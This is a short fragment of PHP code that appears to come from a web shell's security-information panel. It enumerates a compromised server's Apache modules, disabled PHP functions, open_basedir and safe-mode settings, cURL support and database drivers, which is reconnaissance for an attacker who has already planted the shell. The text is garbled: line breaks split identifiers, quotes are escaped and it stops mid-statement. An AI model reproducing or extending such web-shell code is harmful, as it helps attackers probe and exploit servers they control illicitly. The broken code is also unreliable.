
XSecParam(\'Loaded Apache modules\',implode
(\',\',apache_get_modules()));

XSecParam(\'Disabled PHP Functions\',$GLOBAL
S[\'disable_functions\']?$GLOBALS[\'disable_
functions\']:\'none\');

XSecParam(\'Open base dir\',@ini_get(\'open_
basedir\'));

XSecParam(\'Safe mode exec dir\',@ini_get
(\'safe_mode_exec_dir\'));

XSecParam(\'Safe mode include dir\',@ini_get
(\'safe_mode_include_dir\'));

XSecParam(\'cURL support\',function_exists
(\'curl_version\')?\'enabled\':\'no\');

$temp=array();

if(function_exists(\'mysql_get_client_info
\'))

$temp[]="MySql (".mysql_get_client_info
().")";

if(function_exists(\'mssql_connect\'))

$temp[]="MSSQL";

if(function_exists(\'pg_connect\'))

$temp[]="PostgreSQL";

if(function_exists(\'oci_connect\'))

$temp[]="Oracle";

XSecParam(\'Supported databases\',implode